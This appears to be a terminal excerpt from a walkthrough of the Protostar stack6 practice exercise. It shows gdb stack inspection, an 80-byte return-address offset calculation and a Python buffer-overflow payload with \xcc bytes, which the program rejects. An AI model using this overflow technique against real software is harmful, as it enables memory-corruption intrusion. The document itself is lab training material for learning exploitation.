 Saved registers:
ebp at 0xbffff808, eip at 0xbffff80c
(gdb) x/40x $esp
0xbffff7a0: 0xbffff7bc 0x00000000 0xb7fe1b28 0x00000001
0xbffff7b0: 0x00000000 0x00000001 0xb7fff8f8 0x41414141
0xbffff7c0: 0x41414141 0x41414141 0x41414141 0x00414141
0xbffff7d0: 0xb7fd7ff4 0x080496ec 0xbffff7e8 0x0804835c
0xbffff7e0: 0xb7ff1040 0x080496ec 0xbffff818 0x08048539
0xbffff7f0: 0xb7fd8304 0xb7fd7ff4 0x08048520 0x08048505
0xbffff800: 0xb7ec6365 0xb7ff1040 0xbffff818 0x08048505
0xbffff810: 0x08048520 0x00000000 0xbffff898 0xb7eadc76
0xbffff820: 0x00000001 0xbffff8c4 0xbffff8cc 0xb7fe1848
0xbffff830: 0xbffff880 0xffffffff 0xb7ffeff4 0x080482a1
(gdb) p 0x80c-0x7bc
$1 = 80
(gdb) quit
A debugging session is active.
Inferior 1 [process 3540] will be killed.
Quit anyway? (y or n) y
user@protostar:/opt/protostar/bin$ python -c 'print "A"*80+"\x10\xf8\xff\xbf"+"\
xcc\xcc\xcc\xcc"' | ./stack6
input path please: bzzzt (0xbffff810)
user@protostar:/opt/protostar/bin$ _